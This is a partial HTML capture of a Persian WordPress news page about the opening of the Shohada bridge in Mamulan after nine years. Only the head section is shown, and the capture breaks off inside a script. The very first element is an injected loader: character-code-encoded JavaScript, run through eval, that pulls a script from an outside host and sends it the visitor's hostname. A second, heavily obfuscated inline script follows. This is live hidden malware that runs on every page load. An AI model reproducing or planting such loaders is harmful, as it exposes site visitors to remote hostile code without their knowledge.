

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sedayemontaghed.ir/2023/08/29/%D8%A7%D9%81%D8%AA%D8%AA%D8%A7%D8%AD-%D9%BE%D9%84-%D8%B4%D9%87%D8%AF%D8%A7%DB%8C-%D9%85%D8%B9%D9%85%D9%88%D9%84%D8%A7%D9%86-%D9%BE%D8%B3-%D8%A7%D8%B2-%DB%B9-%D8%B3%D8%A7%D9%84/
body_size: 36547
content:


<!doctype html>
<html>
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="آخرین و جدیدترین خبرها در پایگاه تحلیلی، خبری صدای منتقد"/>
    <title>  افتتاح پل شهدای معمولان پس از ۹ سال | پایگاه تحلیلی ،خبری صدای منتقد</title>
<link rel="shortcut icon" href="http://sedayemontaghed.ir/wp-content/uploads/2022/01/unnamed.png" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/bootstrap-rtl.css" rel="stylesheet" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/font-awesome.css" rel="stylesheet" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/slippry.css" rel="stylesheet" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/slick.css" rel="stylesheet" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/iranmap.min.css" rel="stylesheet" type="text/css">
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/style.css" rel="stylesheet" />
<link href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/rs-default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/lightgallery.css">
<link rel="stylesheet" type="text/css" href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/sm-core-css.css">
<link rel="stylesheet" type="text/css" href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/lightbox.css">
<link rel="stylesheet" type="text/css" href="https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/jquery.mCustomScrollbar.min.css">
<style>
	body{
		background-color: ;
	}
	.eas-table input[type=button]{
			background-color:	 !important;
	}
	.main-menu li.current-menu-item a{
	  box-shadow:  0 -3px 0 inset;
	}
	a,.news-slider .text-content h1:hover , .sp-header-post .title:hover{
		color:	 ;
	}
	header , .single-media-tags .header h6 , .custom_load .data-table thead ,.footer-main .footer-links ul .tagcloud a:hover ,.ssbutton{
		background-color:	 ;
	}
	.tblHead td{
		background-color:	 !important;
		color:#fff !important;
	}
	#car_news table .carHeader td{
		background-color:	 ;
	}
	.post-box-single .post-content ul.links-category .links-category-title a{
		background-color:	 ;
	}
	.sidebar .sidebar-links a:hover{color:	}
	.media-pager li.sy-active{
		border-color:	 !important;
	}
	.top-nav{
		background-color:	 ;
	}
	.header-news .header-news-title{
		background-color:	 ;
	}
	.top-nav ul > li ul{
		background-color:	 ;
	}
	.left-ads .header{
		background-color:	 ;
	}
	.left-ads .header .ads-toggle{
		border-left-color: 	 ;
	}
	.important-titles .slick-arrow ,.footer-newspaper .slick-arrow{
		background-color:	 ;
	}
	.news-slider .news-pager{
		background-color:	 ;
	}
	.news-slider .news-pager::before {
		border-color: transparent  transparent transparent;
	}
	.tc-main .header .tabs li a.active , .sy-pager li.sy-active a{
		background-color:	 ;
	}
	.tc-main .footer .slick-arrow , .post-social-share a:hover{
		background-color:	 !important;
	}
	.post-box .header .feed a , .post-archive-box .header .feed a{
		background-color:	 ;
	}
	#IranMap .map .province path:hover, #IranMap .map .island path:hover, #IranMap .map .province path.hover, #IranMap .map .island path.hover , #IranMap .map .province path[data-active="active"]{
		fill:		 !important;
	}
	.sidebar-content ul > li::before , .news-slider .text-content h2::before , .more.foot a , .post-box .post-box-titr::before , .sidebar-type-3 ul li a::before ,.post-archive-box ul li::before , .post-box-single .post-sub-title::before, .post-info-box .post-tags a::before , .post-info-box .post-related li::before , .post-box .post-box-link:hover , .post-box-2 a:hover , .post-archive-box article a.post-box-link:hover , .sidebar-type-all li::before{
		color:	 ;
	}
	.news-slider-style-2.fix .text-content p:hover{
		color:	 !important;
	}
	#back-top{
		background-color:	 ;
	}
	.sidebar .sidebar-links a , .iran-map .iran-map-title{
		background-color:	 ;
	}
	.sidebar .sidebar-header .tabs a.active , .footer-slider-header .tabs a.active{
		background-color:	 ;
	}
	.page_num li span.current{
		background-color:	 ;
		border-bottom-color:	 ;
	}
	
	.post-info-box .comment-reply-link:hover {
    box-shadow:  0 -25px 0 inset;
}

.import-news, .import-news a{
	color: #FF0000 !important;
}

</style>


	
			<meta property="og:title" content="افتتاح پل شهدای معمولان پس از ۹ سال"/>
		<meta property="og:description" content=": اجرای پروژه پل شهدای معمولان از سال ۹۳"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/"/>
		<meta property="og:site_name" content="پایگاه تحلیلی ،خبری صدای منتقد"/>
		<meta property="og:image" content="https://sedayemontaghed.ir/wp-content/uploads/2023/08/IMG_20230829_113411_317.jpg"/>
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="700" />
	<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript"> var azan_plugin_url = 'https://sedayemontaghed.ir/wp-content/plugins/azan//';</script>
    <link rel="alternate" type="application/rss+xml" title="پایگاه تحلیلی ،خبری صدای منتقد &raquo; افتتاح پل شهدای معمولان پس از ۹ سال خوراک دیدگاه‌ها" href="https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sedayemontaghed.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsedayemontaghed.ir%2F2023%2F08%2F29%2F%25d8%25a7%25d9%2581%25d8%25aa%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%25be%25d9%2584-%25d8%25b4%25d9%2587%25d8%25af%25d8%25a7%25db%258c-%25d9%2585%25d8%25b9%25d9%2585%25d9%2588%25d9%2584%25d8%25a7%25d9%2586-%25d9%25be%25d8%25b3-%25d8%25a7%25d8%25b2-%25db%25b9-%25d8%25b3%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sedayemontaghed.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsedayemontaghed.ir%2F2023%2F08%2F29%2F%25d8%25a7%25d9%2581%25d8%25aa%25d8%25aa%25d8%25a7%25d8%25ad-%25d9%25be%25d9%2584-%25d8%25b4%25d9%2587%25d8%25af%25d8%25a7%25db%258c-%25d9%2585%25d8%25b9%25d9%2585%25d9%2588%25d9%2584%25d8%25a7%25d9%2586-%25d9%25be%25d8%25b3-%25d8%25a7%25d8%25b2-%25db%25b9-%25d8%25b3%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sedayemontaghed.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://sedayemontaghed.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='notification-bar-style.css-css' href='https://sedayemontaghed.ir/wp-content/plugins/plugin-notification-bar/notification-bar-style.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='set_vk_post_autor_css-css' href='https://sedayemontaghed.ir/wp-content/plugins/vk-post-author-display/assets/css/vk-post-author.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpp-iw-stylesheet-css' href='https://sedayemontaghed.ir/wp-content/plugins/wp-parsi-iran-weather/css/wp-parsi-iran-weather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://sedayemontaghed.ir/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sedayemontaghed.ir/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://sedayemontaghed.ir/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://sedayemontaghed.ir/wp-content/plugins/vk-post-author-display/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my-ajax-handle-js-extra">
/* <![CDATA[ */
var wppiw_ajax_script = {"ajaxurl":"https://sedayemontaghed.ir/wp-admin/admin-ajax.php"};
//# sourceURL=my-ajax-handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sedayemontaghed.ir/wp-content/plugins/wp-parsi-iran-weather/js/wp-parsi-iran-weather.js?ver=6.9" id="my-ajax-handle-js"></script>
<link rel="https://api.w.org/" href="https://sedayemontaghed.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sedayemontaghed.ir/wp-json/wp/v2/posts/8419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sedayemontaghed.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/" />
<link rel='shortlink' href='https://sedayemontaghed.ir/?p=8419' />
<meta name="generator" content="Redux 4.4.17" />	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c